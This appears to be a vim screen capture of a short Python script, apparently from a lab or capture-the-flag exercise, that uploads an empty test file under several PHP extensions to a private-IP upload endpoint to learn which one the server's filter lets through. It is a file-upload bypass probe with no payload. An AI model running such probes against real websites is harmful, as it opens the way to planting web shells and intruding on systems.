 vim php_uploader.py
12 import requests$
11 import os$
10 import sys$
9 extensions_list = [$
8     ".php",$
7     ".php3",$
6     ".php4",$
5     ".php5",$
4     ".phtml",$
3     ]$
2 empty_test_file=open("testfile","w")$
1 root_name="testfile"$
13 dynamic_name="testfile"$
1 $
2 ip='10.10.85.238'$
3 url=f"http://{ip}:3333/internal/index.php"$
4 for extension in extensions_list:$
5     os.rename(dynamic_name,root_name+extension)$
6     dynamic_name=root_name+extension$
7     $
8     upload_files={"file": open(dynamic_name,"rb")}$
9     print(f"Trying to upload {dynamic_name} to {url}")$
10     r=requests.post(url ,files=upload_files)$
11     $
12     if "Extension not allowed" not in r.text:$
13         print(f"    ->>{extension} extension have been allowed by the website, exiting !!! ")$
14         sys.exit(0)$
15     else:$
16         print(f"    ->>{extension} is not allowed.")$
17         $
~
~
~
NORMAL php_uploader.py python [unix] 43% ☰ 13/30 ln :22 ☲ [20]trailing